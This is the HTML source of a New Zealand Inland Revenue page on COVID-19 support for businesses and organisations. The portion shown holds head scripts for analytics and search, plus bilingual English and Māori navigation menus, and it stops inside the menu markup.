n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>

    <link rel="canonical"  href="https://www.ird.govt.nz/covid-19/business-and-organisations">
    <!-- For Chrome for Android: -->
    <link rel="icon" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPhone 6 Plus with 3× display: -->
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPad with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/home/images/apple-touch-icon-152x152-precomposed.png">
    <!-- For iPad with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/home/images/apple-touch-icon-144x144-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/home/images/apple-touch-icon-120x120-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/home/images/apple-touch-icon-114x114-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/home/images/apple-touch-icon-76x76-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/home/images/apple-touch-icon-72x72-precomposed.png">
    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <link rel="apple-touch-icon-precomposed" href="/assets/home/images/apple-touch-icon-precomposed.png"><!-- 57×57px -->
    <link rel="stylesheet" href="https://use.typekit.net/kgv5gkd.css" />


        <style nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=">
            @import url("https://static.cloud.coveo.com/searchui/v2.10109/css/CoveoFullSearch.min.css") layer(coveo);

            @layer coveo, legacy, rebase;
        </style>
        <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" class="coveo-script" src="https://static.cloud.coveo.com/searchui/v2.10109/0/js/CoveoJsSearch.Lazy.min.js" integrity="sha512-6oqgQSftG9tVIfn6VNtPpIkRWcx/T3C9zyWRwNzoB2kbA72AKQIV4OuqgkocvmZARAAGHOH4dn+MjPL9SC6agg==" crossorigin="anonymous"></script>

    <link rel="stylesheet" href="/assets/home/css/main.css?v=0.2728.0-sc10release-v4&cms=168" />

    
    


    



    <title>COVID-19 Business and organisations</title>




    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />




<meta property="og:title"  content="COVID-19 Business and organisations"><meta property="og:url"  content="https://www.ird.govt.nz/covid-19/business-and-organisations">



<meta  name="description" content="Information about wage and leave subsidies, income tax, temporary loss carry-back, resurgence support payment, small business cashflow loan scheme and GST responses to COVID-19."><meta  name="keywords" content="wage and leave subsidies, income and provisional tax, temporary loss carry-back, R&D tax credits, GST, research and development tax credits, inland revenue, tax, COVID-19, income equalisation, farmers, fishers, growers, small business cash flow scheme, rsp resurgence support payment, sbcs, small business loan, loan, small business cashflow loan, sbc, loss carry back">



<meta property="twitter:title"  content="COVID-19 Business and organisations"><meta property="twitter:card"  content="summary_large_image">

        <!-- Google Tag Manager -->
        <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" type="text/javascript">
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]');
                n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-58F6MRW');
        </script>

<script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" type="text/javascript">
        window.TAX_COVEO_CONFIG = {
            originContext: "PublicSite-Search",
            noResults: "<p>We couldn't find any results matching your search term</p><p>Search tips</p><ul><li>Check the spelling of your search and try again</li><li>Try a similar search term, like business instead of company</li><li>Keep your search term simple. Our search works best with shorter descriptions</li><li>Use the options to filter your results or try one of our index pages.</li></ul>",
            searchPageEndpoint: "/search",
            externalLinks: {
                taxPolicySearchPage: "https://taxpolicy.ird.govt.nz/search#q=",
                taxTechnicalSearchPage: "https://www.taxtechnical.ird.govt.nz/search#q=",
            },
            mediaSearchPageEndpoint:"/index/media-releases",
            token: "eyJhbGciOiJIUzI1NiJ9.[base64].VEnq9XtTVHHZlxumKNMRBnpzsuLWN77FYYLDdHTYyaY",
            organisation: "newzealandinlandrevenueprod35m1k6es",
            searchHub: "Core-Search",
            coveoHeadless: false,
            siteName: "Core",
            nonce: "gjmyQIQ1AK4O3m8BFOT5wslxtjI=",
        };
        window.recaptchaOptions = {
            nonce: "gjmyQIQ1AK4O3m8BFOT5wslxtjI=",
        };

            window.COOKIE_CONSENT_CONFIG = {
                geolocationUrl: "/cdn-cgi/trace",
                countryCodes: "AT,BE,BG,HR,CY,CZ,DK,EE,FI,FR,DE,GR,HU,IE,IT,LV,LT,LU,MT,NL,PL,PT,RO,SK,SI,ES,SE,GB,IS,LI,NO",
                popupTitle: "Cookie Policy",
                popupText: "<p>We use some essential cookies to improve your experience. We&rsquo;d like to set analytics cookies to understand how you use our site to improve it. <a href='https://www.ird.govt.nz/about-this-site/your-privacy'>Learn more</a> about cookies.</p>" ,
                acceptButtonLabel: "Accept",
                rejectButtonLabel: "Reject",
                cookieDurationDays: 365,
                debug: false
            };
        </script>
</head>
<body class="default-device bodyclass" id="top" data-enable-history="true"
      data-server-date="Wed, 21 Jan 2026 14:18:20 GMT"
      data-template="Topic Information">
            <!-- Google Tag Manager (noscript)-->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58F6MRW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>

            <!-- BEGIN NOINDEX -->
        <a id="skip-main" href="#main-content-wrapper">Skip to main content</a>



<!--Start Alert-->
<!--End Alert-->
<!--Start Topic Alert-->
<!--End Topic Alert-->

<!--Start Header-->
    <header class="global-header header-refresh">
        <div class="component plain-html">
            <div>
                <div class='header-refresh__container '>
                    <div class="header-refresh__logo-container">
                        <a class="ird-logo" href="/">
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape.svg?la=en&amp;hash=B1C4664A92B15C4D673718A969E620EC" class="ird-logo__image" id="logo" />
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape-black.png" class="ird-logo__image ird-logo__image--print" id="logo-print" />
                        </a>
                    </div>
                    <nav class="header-refresh__nav"
                         id="header-nav"
                         aria-labelledby="utilities-nav-title">
                        <h2 class="visually-hidden" id="utilities-nav-title">Utilities</h2>
                            <ul>
                                
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-1>
                <span class="dropdown-link__label">About us</span>
            </a>
            <ul id=header-news-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us">About us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us/careers">IR careers</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-2>
                <span class="dropdown-link__label">News</span>
            </a>
            <ul id=header-news-menu-2 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases">Media releases</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/news">Updates</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/subscription-service">Subscribe</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/events">Seminars</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-3>
                <span class="dropdown-link__label">Related Websites</span>
            </a>
            <ul id=header-news-menu-3 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="https://www.taxtechnical.ird.govt.nz">Tax Technical</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="http://taxpolicy.ird.govt.nz/">Tax Policy</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/international-tax">International</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-4>
                <span class="dropdown-link__label">Contact us</span>
            </a>
            <ul id=header-news-menu-4 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases/media">Media queries</a>
                    </li>
            </ul>

                    </li>
                        <li>
                            <a class="language-select__trigger" href="#">
                                <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                                <span class="language-select__trigger__label">English</span>
                            </a>
                        </li>



                            </ul>
                    </nav>
                    <div class="header-refresh__profile-container">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-black header-refresh__register header-refresh__profile-btn" >Register</a>                        <a href="https://myir.ird.govt.nz/clearsession" class="my-ir btn btn-green myir-popup__desktop-trigger header-refresh__desktop-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                    </div>
<!--End Header-->


                    <div class="header-refresh__profile-container--mobile">
<a href="https://myir.ird.govt.nz/clearsession" class="btn btn-green  header-refresh__mobile-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                        <button class="header-refresh__myir-popup-notification js-myir-popup-mobile-trigger-refresh header-refresh__profile-btn btn btn-green hide-notification" aria-label="Open notifications">
                            <i class="far fa-bell"></i>
                        </button>
                    </div>


                        <button class="header-refresh__hamburger" id="header-nav-toggle">
                            <span class="sr-only">Toggle mobile nav</span>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--bars far fa-bars"></i>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--times far fa-times"></i>
                        </button>
                </div>
            </div>
        </div>
        <!--Mega Menu Extension-->
    <nav class="megamenu-mobile" aria-labelledby="mobile-nav-title">
        <h2 class="visually-hidden" id="mobile-nav-title">Main Menu</h2>
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-1">
                                    <span>Individuals and families</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-1">
                                                    <li>
<a href="/managing-my-tax/ird-numbers/ird-numbers-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" class="second-level" target="_self" rel="" >                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/support-for-families" class="second-level" target="_self" rel="" >                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Poua he Oranga</span>
</a>                                                    </li>
                                                    <li>
<a href="/students" class="second-level" target="_self" rel="" >                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/self-employed" class="second-level" target="_self" rel="" >                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/individuals-and-families" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-2">
                                    <span>Business and organisations</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-2">
                                                    <li>
<a href="/income-tax/income-tax-for-businesses-and-organisations" class="second-level" target="_self" rel="" >                                                            <span>Income tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke moni whiwhi mō ngā pakihi</span>
</a>                                                    </li>
                                                    <li>
<a href="/employing-staff" class="second-level" target="_self" rel="" >                                                            <span>Employing staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver/kiwisaver-employers" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/gst" class="second-level" target="_self" rel="" >                                                            <span>Goods and services tax (GST)</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke mō ngā rawa me ngā ratonga</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/not-for-profits-and-charities" class="second-level" target="_self" rel="" >                                                            <span>Non-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā umanga kore-huamoni me ngā umanga aroha</span>
</a>                                                    </li>
                                                    <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                                            <span>International</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/business-and-organisations" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-3">
                                    <span>Intermediaries and others</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-3">
                                                    <li>
<a href="/roles/tax-agents" class="second-level" target="_self" rel="" >                                                            <span>Tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/bookkeepers" class="second-level" target="_self" rel="" >                                                            <span>Bookkeepers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te kaikaute</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/participating-advisors" class="second-level" target="_self" rel="" >                                                            <span>Participating advisor</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/paye-intermediaries" class="second-level" target="_self" rel="" >                                                            <span>PAYE intermediaries</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/payroll-bureaus" class="second-level" target="_self" rel="" >                                                            <span>Payroll bureaus</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tari utu ā-rārangi</span>
</a>                                                    </li>
                                                    <li>
<a href="/digital-service-providers" class="second-level" target="_self" rel="" >                                                            <span>Digital service providers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato pūmanawa rorohiko</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/intermediaries-and-others" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>

        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>About us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/about-us" class="second-level" target="_self" rel="" >                                    <span>About us</span>
</a>                            </li>
                            <li>
<a href="/about-us/careers" class="second-level" target="_self" rel="" >                                    <span>IR careers</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>News</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/media-releases" class="second-level" target="_self" rel="" >                                    <span>Media releases</span>
</a>                            </li>
                            <li>
<a href="/index/news" class="second-level" target="_self" rel="" >                                    <span>Updates</span>
</a>                            </li>
                            <li>
<a href="/subscription-service" class="second-level" target="_self" rel="" >                                    <span>Subscribe</span>
</a>                            </li>
                            <li>
<a href="/index/events" class="second-level" target="_self" rel="" >                                    <span>Seminars</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Related Websites</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="https://www.taxtechnical.ird.govt.nz" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Technical</span>
</a>                            </li>
                            <li>
<a href="http://taxpolicy.ird.govt.nz/" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Policy</span>
</a>                            </li>
                            <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                    <span>International</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Contact us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/contactus" class="second-level" target="_self" rel="" >                                    <span>Contact us</span>
</a>                            </li>
                            <li>
<a href="/media-releases/media" class="second-level" target="_self" rel="" >                                    <span>Media queries</span>
</a>                            </li>
                </ul>

        </div>
                    <div class="col-xs-12 menu-tab">
                        <a class="first-level language-select__trigger" href="#">
                            <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                            <span class="language-select__trigger__label">English</span>
                        </a>
                    </div>

                                    <div class="col-xs-12 mobile-menu-footer">
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-white" >Register</a>                        </div>
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/clearsession" class="btn-green btn" >                                    <i class="fal fa-lock-alt"></i>
myIR login</a>                        </div>
                    </div>
            </div>
        </div>
    </nav>


    <nav class="megamenu-latest js-megamenu megamenu-latest--header-refresh"
         role="navigation" arialabelledby="main-nav-title">
        <h2 class="visually-hidden" id="main-nav-title">Main Menu</h2>
        <div class="header-refresh__container">
            <div class="navbar">
                <div class="home menu-tab megamenu-item">
                    <a class="first-level megamenu-home-link" href="/" aria-expanded="false">
                        <div class="menu-item">
                            <img alt="Inland Revenue" id="home" src="/-/media/themes/ir/home/ir-theme/images/home.svg?modified=20210721071728">
                        </div>
                        <span class="home">Home</span>
                    </a>
                </div>
                <div class="mega-menu-sub-items">
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="0">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Individuals and families</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-0" data-index="0">
                                        <h2 class="menu-heading">
                                            <a href="/individuals-and-families" class="more-link" aria-label="Browse individuals and families">Browse individuals and families <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro tāngata takitahi me ngā whānau</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/myir-help" aria-label="myIR help">
                                                            <span>myIR help</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Āwhina myIR</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" aria-label="File my individual tax return">
                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
                                                        </a>
                                                        <a href="/support-for-families" aria-label="Support for families">
                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
                                                        </a>
                                                        <a href="/managing-my-tax" aria-label="Managing my tax">
                                                            <span>Managing my tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere i taku tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Families</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā whānau</span>
                                                    </div>
                                                        <a href="/working-for-families" aria-label="Working for Families">
                                                            <span>Working for Families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Working for families</span>
                                                        </a>
                                                        <a href="/child-support" aria-label="Child support">
                                                            <span>Child support</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tautoko tamariki</span>
                                                        </a>
                                                        <a href="/familyboost" aria-label="FamilyBoost">
                                                            <span>FamilyBoost</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">FamilyBoost</span>
                                                        </a>
                                                        <a href="/paid-parental-leave" aria-label="Paid parental leave">
                                                            <span>Paid parental leave</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te utu tiaki pēpi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>Property and Trusts </span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa me ngā whakawhirinaki</span>
                                                            </div>
                                                                <a href="/roles/trusts-and-estates" aria-label="Trusts and estates">
                                                                    <span>Trusts and estates</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū kaitiaki me ngā rawa tuku iho</span>
                                                                </a>
                                                                <a href="/property" aria-label="Property">
                                                                    <span>Property</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Individuals</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-individuals" aria-label="Income tax for individuals">
                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
                                                        </a>
                                                        <a href="/roles/non-residents" aria-label="Non-residents">
                                                            <span>Non-residents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kainoho-tāwāhi</span>
                                                        </a>
                                                        <a href="/roles/self-employed" aria-label="Self-employed">
                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-individuals" aria-label="Kiwisaver for individuals">
                                                            <span>Kiwisaver for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Kiwisaver mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/students" aria-label="Students">
                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/cryptoassets/individual" aria-label="Cryptoassets for individuals">
                                                            <span>Cryptoassets for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa whiti-rangi mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/unclaimedmoney" aria-label="Unclaimed money">
                                                            <span>Unclaimed money</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā moni kāore i kerēmetia</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-going-overseas" aria-label="I am going overseas">
                                                        <span>I am going overseas</span>
